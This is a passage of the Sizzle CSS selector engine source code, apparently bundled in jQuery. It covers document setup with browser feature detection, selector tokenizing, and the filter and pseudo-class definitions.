			 * @param {Element|Object} [doc] An element or document object to use to set the document
			 * @returns {Object} Returns the current document
			 */
			setDocument = Sizzle.setDocument = function( node ) {
				var hasCompare, parent,
					doc = node ? node.ownerDocument || node : preferredDoc;

				// Return early if doc is invalid or already selected
				if ( doc === document || doc.nodeType !== 9 || !doc.documentElement ) {
					return document;
				}

				// Update global variables
				document = doc;
				docElem = document.documentElement;
				documentIsHTML = !isXML( document );

				// Support: IE 9-11, Edge
				// Accessing iframe documents after unload throws "permission denied" errors (jQuery #13936)
				if ( (parent = document.defaultView) && parent.top !== parent ) {
					// Support: IE 11
					if ( parent.addEventListener ) {
						parent.addEventListener( "unload", unloadHandler, false );

						// Support: IE 9 - 10 only
					} else if ( parent.attachEvent ) {
						parent.attachEvent( "onunload", unloadHandler );
					}
				}

				/* Attributes
				 ---------------------------------------------------------------------- */

				// Support: IE<8
				// Verify that getAttribute really returns attributes and not properties
				// (excepting IE8 booleans)
				support.attributes = assert(function( div ) {
					div.className = "i";
					return !div.getAttribute("className");
				});

				/* getElement(s)By*
				 ---------------------------------------------------------------------- */

				// Check if getElementsByTagName("*") returns only elements
				support.getElementsByTagName = assert(function( div ) {
					div.appendChild( document.createComment("") );
					return !div.getElementsByTagName("*").length;
				});

				// Support: IE<9
				support.getElementsByClassName = rnative.test( document.getElementsByClassName );

				// Support: IE<10
				// Check if getElementById returns elements by name
				// The broken getElementById methods don't pick up programatically-set names,
				// so use a roundabout getElementsByName test
				support.getById = assert(function( div ) {
					docElem.appendChild( div ).id = expando;
					return !document.getElementsByName || !document.getElementsByName( expando ).length;
				});

				// ID find and filter
				if ( support.getById ) {
					Expr.find["ID"] = function( id, context ) {
						if ( typeof context.getElementById !== "undefined" && documentIsHTML ) {
							var m = context.getElementById( id );
							return m ? [ m ] : [];
						}
					};
					Expr.filter["ID"] = function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							return elem.getAttribute("id") === attrId;
						};
					};
				} else {
					// Support: IE6/7
					// getElementById is not reliable as a find shortcut
					delete Expr.find["ID"];

					Expr.filter["ID"] =  function( id ) {
						var attrId = id.replace( runescape, funescape );
						return function( elem ) {
							var node = typeof elem.getAttributeNode !== "undefined" &&
								elem.getAttributeNode("id");
							return node && node.value === attrId;
						};
					};
				}

				// Tag
				Expr.find["TAG"] = support.getElementsByTagName ?
					function( tag, context ) {
						if ( typeof context.getElementsByTagName !== "undefined" ) {
							return context.getElementsByTagName( tag );

							// DocumentFragment nodes don't have gEBTN
						} else if ( support.qsa ) {
							return context.querySelectorAll( tag );
						}
					} :

					function( tag, context ) {
						var elem,
							tmp = [],
							i = 0,
							// By happy coincidence, a (broken) gEBTN appears on DocumentFragment nodes too
							results = context.getElementsByTagName( tag );

						// Filter out possible comments
						if ( tag === "*" ) {
							while ( (elem = results[i++]) ) {
								if ( elem.nodeType === 1 ) {
									tmp.push( elem );
								}
							}

							return tmp;
						}
						return results;
					};

				// Class
				Expr.find["CLASS"] = support.getElementsByClassName && function( className, context ) {
						if ( typeof context.getElementsByClassName !== "undefined" && documentIsHTML ) {
							return context.getElementsByClassName( className );
						}
					};

				/* QSA/matchesSelector
				 ---------------------------------------------------------------------- */

				// QSA and matchesSelector support

				// matchesSelector(:active) reports false when true (IE9/Opera 11.5)
				rbuggyMatches = [];

				// qSa(:focus) reports false when true (Chrome 21)
				// We allow this because of a bug in IE8/9 that throws an error
				// whenever `document.activeElement` is accessed on an iframe
				// So, we allow :focus to pass through QSA all the time to avoid the IE error
				// See http://bugs.jquery.com/ticket/13378
				rbuggyQSA = [];

				if ( (support.qsa = rnative.test( document.querySelectorAll )) ) {
					// Build QSA regex
					// Regex strategy adopted from Diego Perini
					assert(function( div ) {
						// Select is set to empty string on purpose
						// This is to test IE's treatment of not explicitly
						// setting a boolean content attribute,
						// since its presence should be enough
						// http://bugs.jquery.com/ticket/12359
						docElem.appendChild( div ).innerHTML = "<a id='" + expando + "'></a>" +
							"<select id='" + expando + "-\r\\' msallowcapture=''>" +
							"<option selected=''></option></select>";

						// Support: IE8, Opera 11-12.16
						// Nothing should be selected when empty strings follow ^= or $= or *=
						// The test attribute must be unknown in Opera but "safe" for WinRT
						// http://msdn.microsoft.com/en-us/library/ie/hh465388.aspx#attribute_section
						if ( div.querySelectorAll("[msallowcapture^='']").length ) {
							rbuggyQSA.push( "[*^$]=" + whitespace + "*(?:''|\"\")" );
						}

						// Support: IE8
						// Boolean attributes and "value" are not treated correctly
						if ( !div.querySelectorAll("[selected]").length ) {
							rbuggyQSA.push( "\\[" + whitespace + "*(?:value|" + booleans + ")" );
						}

						// Support: Chrome<29, Android<4.4, Safari<7.0+, iOS<7.0+, PhantomJS<1.9.8+
						if ( !div.querySelectorAll( "[id~=" + expando + "-]" ).length ) {
							rbuggyQSA.push("~=");
						}

						// Webkit/Opera - :checked should return selected option elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":checked").length ) {
							rbuggyQSA.push(":checked");
						}

						// Support: Safari 8+, iOS 8+
						// https://bugs.webkit.org/show_bug.cgi?id=136851
						// In-page `selector#id sibing-combinator selector` fails
						if ( !div.querySelectorAll( "a#" + expando + "+*" ).length ) {
							rbuggyQSA.push(".#.+[+~]");
						}
					});

					assert(function( div ) {
						// Support: Windows 8 Native Apps
						// The type and name attributes are restricted during .innerHTML assignment
						var input = document.createElement("input");
						input.setAttribute( "type", "hidden" );
						div.appendChild( input ).setAttribute( "name", "D" );

						// Support: IE8
						// Enforce case-sensitivity of name attribute
						if ( div.querySelectorAll("[name=d]").length ) {
							rbuggyQSA.push( "name" + whitespace + "*[*^$|!~]?=" );
						}

						// FF 3.5 - :enabled/:disabled and hidden elements (hidden elements are still enabled)
						// IE8 throws error here and will not see later tests
						if ( !div.querySelectorAll(":enabled").length ) {
							rbuggyQSA.push( ":enabled", ":disabled" );
						}

						// Opera 10-11 does not throw on post-comma invalid pseudos
						div.querySelectorAll("*,:x");
						rbuggyQSA.push(",.*:");
					});
				}

				if ( (support.matchesSelector = rnative.test( (matches = docElem.matches ||
						docElem.webkitMatchesSelector ||
						docElem.mozMatchesSelector ||
						docElem.oMatchesSelector ||
						docElem.msMatchesSelector) )) ) {

					assert(function( div ) {
						// Check to see if it's possible to do matchesSelector
						// on a disconnected node (IE 9)
						support.disconnectedMatch = matches.call( div, "div" );

						// This should fail with an exception
						// Gecko does not error, returns false instead
						matches.call( div, "[s!='']:x" );
						rbuggyMatches.push( "!=", pseudos );
					});
				}

				rbuggyQSA = rbuggyQSA.length && new RegExp( rbuggyQSA.join("|") );
				rbuggyMatches = rbuggyMatches.length && new RegExp( rbuggyMatches.join("|") );

				/* Contains
				 ---------------------------------------------------------------------- */
				hasCompare = rnative.test( docElem.compareDocumentPosition );

				// Element contains another
				// Purposefully self-exclusive
				// As in, an element does not contain itself
				contains = hasCompare || rnative.test( docElem.contains ) ?
					function( a, b ) {
						var adown = a.nodeType === 9 ? a.documentElement : a,
							bup = b && b.parentNode;
						return a === bup || !!( bup && bup.nodeType === 1 && (
								adown.contains ?
									adown.contains( bup ) :
								a.compareDocumentPosition && a.compareDocumentPosition( bup ) & 16
							));
					} :
					function( a, b ) {
						if ( b ) {
							while ( (b = b.parentNode) ) {
								if ( b === a ) {
									return true;
								}
							}
						}
						return false;
					};

				/* Sorting
				 ---------------------------------------------------------------------- */

				// Document order sorting
				sortOrder = hasCompare ?
					function( a, b ) {

						// Flag for duplicate removal
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						// Sort on method existence if only one input has compareDocumentPosition
						var compare = !a.compareDocumentPosition - !b.compareDocumentPosition;
						if ( compare ) {
							return compare;
						}

						// Calculate position if both inputs belong to the same document
						compare = ( a.ownerDocument || a ) === ( b.ownerDocument || b ) ?
							a.compareDocumentPosition( b ) :

							// Otherwise we know they are disconnected
							1;

						// Disconnected nodes
						if ( compare & 1 ||
							(!support.sortDetached && b.compareDocumentPosition( a ) === compare) ) {

							// Choose the first element that is related to our preferred document
							if ( a === document || a.ownerDocument === preferredDoc && contains(preferredDoc, a) ) {
								return -1;
							}
							if ( b === document || b.ownerDocument === preferredDoc && contains(preferredDoc, b) ) {
								return 1;
							}

							// Maintain original order
							return sortInput ?
								( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
								0;
						}

						return compare & 4 ? -1 : 1;
					} :
					function( a, b ) {
						// Exit early if the nodes are identical
						if ( a === b ) {
							hasDuplicate = true;
							return 0;
						}

						var cur,
							i = 0,
							aup = a.parentNode,
							bup = b.parentNode,
							ap = [ a ],
							bp = [ b ];

						// Parentless nodes are either documents or disconnected
						if ( !aup || !bup ) {
							return a === document ? -1 :
								b === document ? 1 :
									aup ? -1 :
										bup ? 1 :
											sortInput ?
												( indexOf( sortInput, a ) - indexOf( sortInput, b ) ) :
												0;

							// If the nodes are siblings, we can do a quick check
						} else if ( aup === bup ) {
							return siblingCheck( a, b );
						}

						// Otherwise we need full lists of their ancestors for comparison
						cur = a;
						while ( (cur = cur.parentNode) ) {
							ap.unshift( cur );
						}
						cur = b;
						while ( (cur = cur.parentNode) ) {
							bp.unshift( cur );
						}

						// Walk down the tree looking for a discrepancy
						while ( ap[i] === bp[i] ) {
							i++;
						}

						return i ?
							// Do a sibling check if the nodes have a common ancestor
							siblingCheck( ap[i], bp[i] ) :

							// Otherwise nodes in our document sort first
							ap[i] === preferredDoc ? -1 :
								bp[i] === preferredDoc ? 1 :
									0;
					};

				return document;
			};

			Sizzle.matches = function( expr, elements ) {
				return Sizzle( expr, null, null, elements );
			};

			Sizzle.matchesSelector = function( elem, expr ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				// Make sure that attribute selectors are quoted
				expr = expr.replace( rattributeQuotes, "='$1']" );

				if ( support.matchesSelector && documentIsHTML &&
					!compilerCache[ expr + " " ] &&
					( !rbuggyMatches || !rbuggyMatches.test( expr ) ) &&
					( !rbuggyQSA     || !rbuggyQSA.test( expr ) ) ) {

					try {
						var ret = matches.call( elem, expr );

						// IE 9's matchesSelector returns false on disconnected nodes
						if ( ret || support.disconnectedMatch ||
							// As well, disconnected nodes are said to be in a document
							// fragment in IE 9
							elem.document && elem.document.nodeType !== 11 ) {
							return ret;
						}
					} catch (e) {}
				}

				return Sizzle( expr, document, null, [ elem ] ).length > 0;
			};

			Sizzle.contains = function( context, elem ) {
				// Set document vars if needed
				if ( ( context.ownerDocument || context ) !== document ) {
					setDocument( context );
				}
				return contains( context, elem );
			};

			Sizzle.attr = function( elem, name ) {
				// Set document vars if needed
				if ( ( elem.ownerDocument || elem ) !== document ) {
					setDocument( elem );
				}

				var fn = Expr.attrHandle[ name.toLowerCase() ],
					// Don't get fooled by Object.prototype properties (jQuery #13807)
					val = fn && hasOwn.call( Expr.attrHandle, name.toLowerCase() ) ?
						fn( elem, name, !documentIsHTML ) :
						undefined;

				return val !== undefined ?
					val :
					support.attributes || !documentIsHTML ?
						elem.getAttribute( name ) :
						(val = elem.getAttributeNode(name)) && val.specified ?
							val.value :
							null;
			};

			Sizzle.error = function( msg ) {
				throw new Error( "Syntax error, unrecognized expression: " + msg );
			};

			/**
			 * Document sorting and removing duplicates
			 * @param {ArrayLike} results
			 */
			Sizzle.uniqueSort = function( results ) {
				var elem,
					duplicates = [],
					j = 0,
					i = 0;

				// Unless we *know* we can detect duplicates, assume their presence
				hasDuplicate = !support.detectDuplicates;
				sortInput = !support.sortStable && results.slice( 0 );
				results.sort( sortOrder );

				if ( hasDuplicate ) {
					while ( (elem = results[i++]) ) {
						if ( elem === results[ i ] ) {
							j = duplicates.push( i );
						}
					}
					while ( j-- ) {
						results.splice( duplicates[ j ], 1 );
					}
				}

				// Clear input after sorting to release objects
				// See https://github.com/jquery/sizzle/pull/225
				sortInput = null;

				return results;
			};

			/**
			 * Utility function for retrieving the text value of an array of DOM nodes
			 * @param {Array|Element} elem
			 */
			getText = Sizzle.getText = function( elem ) {
				var node,
					ret = "",
					i = 0,
					nodeType = elem.nodeType;

				if ( !nodeType ) {
					// If no nodeType, this is expected to be an array
					while ( (node = elem[i++]) ) {
						// Do not traverse comment nodes
						ret += getText( node );
					}
				} else if ( nodeType === 1 || nodeType === 9 || nodeType === 11 ) {
					// Use textContent for elements
					// innerText usage removed for consistency of new lines (jQuery #11153)
					if ( typeof elem.textContent === "string" ) {
						return elem.textContent;
					} else {
						// Traverse its children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							ret += getText( elem );
						}
					}
				} else if ( nodeType === 3 || nodeType === 4 ) {
					return elem.nodeValue;
				}
				// Do not include comment or processing instruction nodes

				return ret;
			};

			Expr = Sizzle.selectors = {

				// Can be adjusted by the user
				cacheLength: 50,

				createPseudo: markFunction,

				match: matchExpr,

				attrHandle: {},

				find: {},

				relative: {
					">": { dir: "parentNode", first: true },
					" ": { dir: "parentNode" },
					"+": { dir: "previousSibling", first: true },
					"~": { dir: "previousSibling" }
				},

				preFilter: {
					"ATTR": function( match ) {
						match[1] = match[1].replace( runescape, funescape );

						// Move the given value to match[3] whether quoted or unquoted
						match[3] = ( match[3] || match[4] || match[5] || "" ).replace( runescape, funescape );

						if ( match[2] === "~=" ) {
							match[3] = " " + match[3] + " ";
						}

						return match.slice( 0, 4 );
					},

					"CHILD": function( match ) {
						/* matches from matchExpr["CHILD"]
						 1 type (only|nth|...)
						 2 what (child|of-type)
						 3 argument (even|odd|\d*|\d*n([+-]\d+)?|...)
						 4 xn-component of xn+y argument ([+-]?\d*n|)
						 5 sign of xn-component
						 6 x of xn-component
						 7 sign of y-component
						 8 y of y-component
						 */
						match[1] = match[1].toLowerCase();

						if ( match[1].slice( 0, 3 ) === "nth" ) {
							// nth-* requires argument
							if ( !match[3] ) {
								Sizzle.error( match[0] );
							}

							// numeric x and y parameters for Expr.filter.CHILD
							// remember that false/true cast respectively to 0/1
							match[4] = +( match[4] ? match[5] + (match[6] || 1) : 2 * ( match[3] === "even" || match[3] === "odd" ) );
							match[5] = +( ( match[7] + match[8] ) || match[3] === "odd" );

							// other types prohibit arguments
						} else if ( match[3] ) {
							Sizzle.error( match[0] );
						}

						return match;
					},

					"PSEUDO": function( match ) {
						var excess,
							unquoted = !match[6] && match[2];

						if ( matchExpr["CHILD"].test( match[0] ) ) {
							return null;
						}

						// Accept quoted arguments as-is
						if ( match[3] ) {
							match[2] = match[4] || match[5] || "";

							// Strip excess characters from unquoted arguments
						} else if ( unquoted && rpseudo.test( unquoted ) &&
							// Get excess from tokenize (recursively)
							(excess = tokenize( unquoted, true )) &&
							// advance to the next closing parenthesis
							(excess = unquoted.indexOf( ")", unquoted.length - excess ) - unquoted.length) ) {

							// excess is a negative index
							match[0] = match[0].slice( 0, excess );
							match[2] = unquoted.slice( 0, excess );
						}

						// Return only captures needed by the pseudo filter method (type and argument)
						return match.slice( 0, 3 );
					}
				},

				filter: {

					"TAG": function( nodeNameSelector ) {
						var nodeName = nodeNameSelector.replace( runescape, funescape ).toLowerCase();
						return nodeNameSelector === "*" ?
							function() { return true; } :
							function( elem ) {
								return elem.nodeName && elem.nodeName.toLowerCase() === nodeName;
							};
					},

					"CLASS": function( className ) {
						var pattern = classCache[ className + " " ];

						return pattern ||
							(pattern = new RegExp( "(^|" + whitespace + ")" + className + "(" + whitespace + "|$)" )) &&
							classCache( className, function( elem ) {
								return pattern.test( typeof elem.className === "string" && elem.className || typeof elem.getAttribute !== "undefined" && elem.getAttribute("class") || "" );
							});
					},

					"ATTR": function( name, operator, check ) {
						return function( elem ) {
							var result = Sizzle.attr( elem, name );

							if ( result == null ) {
								return operator === "!=";
							}
							if ( !operator ) {
								return true;
							}

							result += "";

							return operator === "=" ? result === check :
								operator === "!=" ? result !== check :
									operator === "^=" ? check && result.indexOf( check ) === 0 :
										operator === "*=" ? check && result.indexOf( check ) > -1 :
											operator === "$=" ? check && result.slice( -check.length ) === check :
												operator === "~=" ? ( " " + result.replace( rwhitespace, " " ) + " " ).indexOf( check ) > -1 :
													operator === "|=" ? result === check || result.slice( 0, check.length + 1 ) === check + "-" :
														false;
						};
					},

					"CHILD": function( type, what, argument, first, last ) {
						var simple = type.slice( 0, 3 ) !== "nth",
							forward = type.slice( -4 ) !== "last",
							ofType = what === "of-type";

						return first === 1 && last === 0 ?

							// Shortcut for :nth-*(n)
							function( elem ) {
								return !!elem.parentNode;
							} :

							function( elem, context, xml ) {
								var cache, uniqueCache, outerCache, node, nodeIndex, start,
									dir = simple !== forward ? "nextSibling" : "previousSibling",
									parent = elem.parentNode,
									name = ofType && elem.nodeName.toLowerCase(),
									useCache = !xml && !ofType,
									diff = false;

								if ( parent ) {

									// :(first|last|only)-(child|of-type)
									if ( simple ) {
										while ( dir ) {
											node = elem;
											while ( (node = node[ dir ]) ) {
												if ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) {

													return false;
												}
											}
											// Reverse direction for :only-* (if we haven't yet done so)
											start = dir = type === "only" && !start && "nextSibling";
										}
										return true;
									}

									start = [ forward ? parent.firstChild : parent.lastChild ];

									// non-xml :nth-child(...) stores cache data on `parent`
									if ( forward && useCache ) {

										// Seek `elem` from a previously-cached index

										// ...in a gzip-friendly way
										node = parent;
										outerCache = node[ expando ] || (node[ expando ] = {});

										// Support: IE <9 only
										// Defend against cloned attroperties (jQuery gh-1709)
										uniqueCache = outerCache[ node.uniqueID ] ||
											(outerCache[ node.uniqueID ] = {});

										cache = uniqueCache[ type ] || [];
										nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
										diff = nodeIndex && cache[ 2 ];
										node = nodeIndex && parent.childNodes[ nodeIndex ];

										while ( (node = ++nodeIndex && node && node[ dir ] ||

											// Fallback to seeking `elem` from the start
											(diff = nodeIndex = 0) || start.pop()) ) {

											// When found, cache indexes on `parent` and break
											if ( node.nodeType === 1 && ++diff && node === elem ) {
												uniqueCache[ type ] = [ dirruns, nodeIndex, diff ];
												break;
											}
										}

									} else {
										// Use previously-cached element index if available
										if ( useCache ) {
											// ...in a gzip-friendly way
											node = elem;
											outerCache = node[ expando ] || (node[ expando ] = {});

											// Support: IE <9 only
											// Defend against cloned attroperties (jQuery gh-1709)
											uniqueCache = outerCache[ node.uniqueID ] ||
												(outerCache[ node.uniqueID ] = {});

											cache = uniqueCache[ type ] || [];
											nodeIndex = cache[ 0 ] === dirruns && cache[ 1 ];
											diff = nodeIndex;
										}

										// xml :nth-child(...)
										// or :nth-last-child(...) or :nth(-last)?-of-type(...)
										if ( diff === false ) {
											// Use the same loop as above to seek `elem` from the start
											while ( (node = ++nodeIndex && node && node[ dir ] ||
												(diff = nodeIndex = 0) || start.pop()) ) {

												if ( ( ofType ?
													node.nodeName.toLowerCase() === name :
													node.nodeType === 1 ) &&
													++diff ) {

													// Cache the index of each encountered element
													if ( useCache ) {
														outerCache = node[ expando ] || (node[ expando ] = {});

														// Support: IE <9 only
														// Defend against cloned attroperties (jQuery gh-1709)
														uniqueCache = outerCache[ node.uniqueID ] ||
															(outerCache[ node.uniqueID ] = {});

														uniqueCache[ type ] = [ dirruns, diff ];
													}

													if ( node === elem ) {
														break;
													}
												}
											}
										}
									}

									// Incorporate the offset, then check against cycle size
									diff -= last;
									return diff === first || ( diff % first === 0 && diff / first >= 0 );
								}
							};
					},

					"PSEUDO": function( pseudo, argument ) {
						// pseudo-class names are case-insensitive
						// http://www.w3.org/TR/selectors/#pseudo-classes
						// Prioritize by case sensitivity in case custom pseudos are added with uppercase letters
						// Remember that setFilters inherits from pseudos
						var args,
							fn = Expr.pseudos[ pseudo ] || Expr.setFilters[ pseudo.toLowerCase() ] ||
								Sizzle.error( "unsupported pseudo: " + pseudo );

						// The user may use createPseudo to indicate that
						// arguments are needed to create the filter function
						// just as Sizzle does
						if ( fn[ expando ] ) {
							return fn( argument );
						}

						// But maintain support for old signatures
						if ( fn.length > 1 ) {
							args = [ pseudo, pseudo, "", argument ];
							return Expr.setFilters.hasOwnProperty( pseudo.toLowerCase() ) ?
								markFunction(function( seed, matches ) {
									var idx,
										matched = fn( seed, argument ),
										i = matched.length;
									while ( i-- ) {
										idx = indexOf( seed, matched[i] );
										seed[ idx ] = !( matches[ idx ] = matched[i] );
									}
								}) :
								function( elem ) {
									return fn( elem, 0, args );
								};
						}

						return fn;
					}
				},

				pseudos: {
					// Potentially complex pseudos
					"not": markFunction(function( selector ) {
						// Trim the selector passed to compile
						// to avoid treating leading and trailing
						// spaces as combinators
						var input = [],
							results = [],
							matcher = compile( selector.replace( rtrim, "$1" ) );

						return matcher[ expando ] ?
							markFunction(function( seed, matches, context, xml ) {
								var elem,
									unmatched = matcher( seed, null, xml, [] ),
									i = seed.length;

								// Match elements unmatched by `matcher`
								while ( i-- ) {
									if ( (elem = unmatched[i]) ) {
										seed[i] = !(matches[i] = elem);
									}
								}
							}) :
							function( elem, context, xml ) {
								input[0] = elem;
								matcher( input, null, xml, results );
								// Don't keep the element (issue #299)
								input[0] = null;
								return !results.pop();
							};
					}),

					"has": markFunction(function( selector ) {
						return function( elem ) {
							return Sizzle( selector, elem ).length > 0;
						};
					}),

					"contains": markFunction(function( text ) {
						text = text.replace( runescape, funescape );
						return function( elem ) {
							return ( elem.textContent || elem.innerText || getText( elem ) ).indexOf( text ) > -1;
						};
					}),

					// "Whether an element is represented by a :lang() selector
					// is based solely on the element's language value
					// being equal to the identifier C,
					// or beginning with the identifier C immediately followed by "-".
					// The matching of C against the element's language value is performed case-insensitively.
					// The identifier C does not have to be a valid language name."
					// http://www.w3.org/TR/selectors/#lang-pseudo
					"lang": markFunction( function( lang ) {
						// lang value must be a valid identifier
						if ( !ridentifier.test(lang || "") ) {
							Sizzle.error( "unsupported lang: " + lang );
						}
						lang = lang.replace( runescape, funescape ).toLowerCase();
						return function( elem ) {
							var elemLang;
							do {
								if ( (elemLang = documentIsHTML ?
										elem.lang :
									elem.getAttribute("xml:lang") || elem.getAttribute("lang")) ) {

									elemLang = elemLang.toLowerCase();
									return elemLang === lang || elemLang.indexOf( lang + "-" ) === 0;
								}
							} while ( (elem = elem.parentNode) && elem.nodeType === 1 );
							return false;
						};
					}),

					// Miscellaneous
					"target": function( elem ) {
						var hash = window.location && window.location.hash;
						return hash && hash.slice( 1 ) === elem.id;
					},

					"root": function( elem ) {
						return elem === docElem;
					},

					"focus": function( elem ) {
						return elem === document.activeElement && (!document.hasFocus || document.hasFocus()) && !!(elem.type || elem.href || ~elem.tabIndex);
					},

					// Boolean properties
					"enabled": function( elem ) {
						return elem.disabled === false;
					},

					"disabled": function( elem ) {
						return elem.disabled === true;
					},

					"checked": function( elem ) {
						// In CSS3, :checked should return both checked and selected elements
						// http://www.w3.org/TR/2011/REC-css3-selectors-20110929/#checked
						var nodeName = elem.nodeName.toLowerCase();
						return (nodeName === "input" && !!elem.checked) || (nodeName === "option" && !!elem.selected);
					},

					"selected": function( elem ) {
						// Accessing this property makes selected-by-default
						// options in Safari work properly
						if ( elem.parentNode ) {
							elem.parentNode.selectedIndex;
						}

						return elem.selected === true;
					},

					// Contents
					"empty": function( elem ) {
						// http://www.w3.org/TR/selectors/#empty-pseudo
						// :empty is negated by element (1) or content nodes (text: 3; cdata: 4; entity ref: 5),
						//   but not by others (comment: 8; processing instruction: 7; etc.)
						// nodeType < 6 works because attributes (2) do not appear as children
						for ( elem = elem.firstChild; elem; elem = elem.nextSibling ) {
							if ( elem.nodeType < 6 ) {
								return false;
							}
						}
						return true;
					},

					"parent": function( elem ) {
						return !Expr.pseudos["empty"]( elem );
					},

					// Element/input types
					"header": function( elem ) {
						return rheader.test( elem.nodeName );
					},

					"input": function( elem ) {
						return rinputs.test( elem.nodeName );
					},

					"button": function( elem ) {
						var name = elem.nodeName.toLowerCase();
						return name === "input" && elem.type === "button" || name === "button";
					},

					"text": function( elem ) {
						var attr;
						return elem.nodeName.toLowerCase() === "input" &&
							elem.type === "text" &&

							// Support: IE<8
							// New HTML5 attribute values (e.g., "search") appear with elem.type === "text"
							( (attr = elem.getAttribute("type")) == null || attr.toLowerCase() === "text" );
					},

					// Position-in-collection
					"first": createPositionalPseudo(function() {
						return [ 0 ];
					}),

					"last": createPositionalPseudo(function( matchIndexes, length ) {
						return [ length - 1 ];
					}),

					"eq": createPositionalPseudo(function( matchIndexes, length, argument ) {
						return [ argument < 0 ? argument + length : argument ];
					}),

					"even": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 0;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"odd": createPositionalPseudo(function( matchIndexes, length ) {
						var i = 1;
						for ( ; i < length; i += 2 ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"lt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; --i >= 0; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					}),

					"gt": createPositionalPseudo(function( matchIndexes, length, argument ) {
						var i = argument < 0 ? argument + length : argument;
						for ( ; ++i < length; ) {
							matchIndexes.push( i );
						}
						return matchIndexes;
					})
				}
			};

			Expr.pseudos["nth"] = Expr.pseudos["eq"];

// Add button/input type pseudos
			for ( i in { radio: true, checkbox: true, file: true, password: true, image: true } ) {
				Expr.pseudos[ i ] = createInputPseudo( i );
			}
			for ( i in { submit: true, reset: true } ) {
				Expr.pseudos[ i ] = createButtonPseudo( i );
			}

// Easy API for creating new setFilters
			function setFilters() {}
			setFilters.prototype = Expr.filters = Expr.pseudos;
			Expr.setFilters = new setFilters();

			tokenize = Sizzle.tokenize = function( selector, parseOnly ) {
				var matched, match, tokens, type,
					soFar, groups, preFilters,
					cached = tokenCache[ selector + " " ];

				if ( cached ) {
					return parseOnly ? 0 : cached.slice( 0 );
				}

				soFar = selector;
				groups = [];
				preFilters = Expr.preFilter;

				while ( soFar ) {

					// Comma and first run
					if ( !matched || (match = rcomma.exec( soFar )) ) {
						if ( match ) {
							// Don't consume trailing commas as valid
							soFar = soFar.slice( match[0].length ) || soFar;
						}
						groups.push( (tokens = []) );
					}

					matched = false;

					// Combinators
					if ( (match = rcombinators.exec( soFar )) ) {
						matched = match.shift();
						tokens.push({
							value: matched,
							// Cast descendant combinators to space
							type: match[0].replace( rtrim, " " )
						});
						soFar = soFar.slice( matched.length );
					}

					// Filters
					for ( type in Expr.filter ) {
						if ( (match = matchExpr[ type ].exec( soFar )) && (!preFilters[ type ] ||
							(match = preFilters[ type ]( match ))) ) {
							matched = match.shift();
							tokens.push({
								value: matched,
								type: type,
								matches: match
							});
							soFar = soFar.slice( matched.length );
						}
					}

					if ( !matched ) {
						break;
					}
				}

				// Return the length of the invalid excess
				// if we're just parsing
				// Otherwise, throw an error or return tokens
				return parseOnly ?
					soFar.length :
					soFar ?
						Sizzle.error( selector ) :
						// Cache the tokens
						tokenCache( selector, groups ).slice( 0 );
			};

			function toSelector( tokens ) {
				var i = 0,
					len = tokens.length,
					selector = "";
				for ( ; i < len; i++ ) {
					selector += tokens[i].value;
				}
				return selector;
			}

			function addCombinator( matcher, combinator, base ) {
				var dir = combinator.dir,
					checkNonElements = base && dir === "parentNode",
					doneName = done++;

				return combinator.first ?
					// Check against closest ancestor/preceding element
					function( elem, context, xml ) {
						while ( (elem = elem[ dir ]) ) {
							if ( elem.nodeType === 1 || checkNonElements ) {
								return matcher( elem, context, xml );
							}
						}
					} :

					// Check against all ancestor/preceding elements
					function( elem, context, xml ) {
						var oldCache, uniqueCache, outerCache,
							newCache = [ dirruns, doneName ];

						// We can't set arbitrary data on XML nodes, so they don't benefit from combinator caching
						if ( xml ) {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									if ( matcher( elem, context, xml ) ) {
										return true;
									}
								}
							}
						} else {
							while ( (elem = elem[ dir ]) ) {
								if ( elem.nodeType === 1 || checkNonElements ) {
									outerCache = elem[ expando ] || (elem[ expando ] = {});

									// Support: IE <9 only
									// Defend against cloned attroperties (jQuery gh-1709)
									uniqueCache = outerCache[ elem.uniqueID ] || (outerCache[ elem.uniqueID ] = {});

									if ( (oldCache = uniqueCache[ dir ]) &&
										oldCache[ 0 ] === dirruns && oldCache[ 1 ] === doneName ) {

										// Assign to newCache so results back-propagate to previous elements
										return (newCache[ 2 ] = oldCache[ 2 ]);
									} else {
										// Reuse newcache so results back-propagate to previous elements
										uniqueCache[ dir ] = newCache;

										// A match means we're done; a fail means we have to keep checking
										if ( (newCache[ 2 ] = matcher( elem, context, xml )) ) {
											return true;
										}
									}
								}
							}
						}
					};
			}

			function elementMatcher( matchers ) {
				return matchers.length > 1 ?
					function( elem, context, xml ) {
						var i = matchers.length;
						while ( i-- ) {
							if ( !matchers[i]( elem, context, xml ) ) {
								return false;
							}
						}
						return true;
					} :
					matchers[0];
			}

			function multipleContexts( selector, contexts, results ) {
				var i = 0,
					len = contexts.length;
				for ( ; i < len; i++ ) {
					Sizzle( selector, contexts[i], results );
				}
				return results;
			}

			function condense( unmatched, map, filter, context, xml ) {
				var elem,
					newUnmatched = [],
					i = 0,
					len = unmatched.length,
					mapped = map != null;

				for ( ; i < len; i++ ) {
					if ( (elem = unmatched[i]) ) {
						if ( !filter || filter( elem, context, xml ) ) {
							newUnmatched.push( elem );
							if ( mapped ) {
								map.push( i );
							}
						}
					}
				}

				return newUnmatched;
			}

			function setMatcher( preFilter, selector, matcher, postFilter, postFinder, postSelector ) {
				if ( postFilter && !postFilter[ expando ] ) {
					postFilter = setMatcher( postFilter );
				}
				if ( postFinder && !postFinder[ expando ] ) {
					postFinder = setMatcher( postFinder, postSelector );
				}
				return markFunction(function( seed, results, context, xml ) {
					var temp, i, elem,
